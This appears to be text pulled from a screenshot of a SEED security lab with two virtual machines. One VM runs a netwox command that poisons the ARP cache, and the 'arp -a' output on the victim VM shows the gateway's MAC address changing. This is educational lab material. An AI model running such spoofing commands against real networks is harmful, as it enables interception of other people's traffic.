 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Search Terminal Help
[09/06/2020 03:46] seed@ubuntu:~$ arp -a
? (192.168.0.1) at 10:fe:ed:fa:5e:8a [ether] on eth14
[09/06/2020 03:46] seed@ubuntu:~$ arp -a
? (192.168.0.1) at 10:fe:ed:fa:5e:55 [ether] on eth14
[09/06/2020 03:47] seed@ubuntu:~$
CSS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal 3:49 AM Seed
[09/06/2020 03:46] seed@ubuntu:~$ arp -a
? (192.168.0.1) at 10:fe:ed:fa:5e:8a [ether] on eth13
[09/06/2020 03:46] seed@ubuntu:~$ sudo netwox 80 -e "10:fe:ed:fa:5e:55" -i 1
^C[09/06/2020 03:49] seed@ubuntu:~$